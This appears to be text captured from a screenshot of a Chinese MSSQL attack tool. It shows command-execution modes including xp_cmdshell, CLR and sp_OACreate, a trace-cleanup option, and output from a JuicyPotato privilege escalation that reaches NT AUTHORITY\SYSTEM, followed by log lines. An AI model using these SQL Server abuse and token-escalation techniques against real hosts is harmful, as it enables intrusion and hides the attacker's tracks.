 Mssql - 10.0.0.13 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
whoami 提权执行 UTF-8 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
Modifying JuciyPotato by Uknow to support webshell
Github: https://github.com/uknowsec/JuciyPotato
JuciyPotato by ohpe
Github:https://github.com/ohpe/juicy-potato
[+] Testing clsid: {4991d34b-80a1-4291-83b6-3328366b9097} lport: 2333
......
[+] authresult 0
[+] clsid: {4991d34b-80a1-4291-83b6-3328366b9097}
[+] Domain\UserName: NT AUTHORITY\SYSTEM
[+] CreatePipe success
[+] Command: C:\Windows\System32\cmd.exe /c whoami
[+] CreateProcess call : <t> CreateProcessWithTokenW
[+] CreateProcessWithTokenW success
[+] Process with pid: 3192 created.
==============================
nt authority\system
日志输出
[*] 2025-07-23 19:47:48 - 获取结果成功！
[*] 2025-07-23 19:48:02 - 正在执行并获取结果，请稍等...
[*] 2025-07-23 19:48:02 - 获取结果成功！
[*] 2025-07-23 19:48:05 - 正在执行并获取结果，请稍等...
[*] 2025-07-23 19:48:10 - 获取结果成功！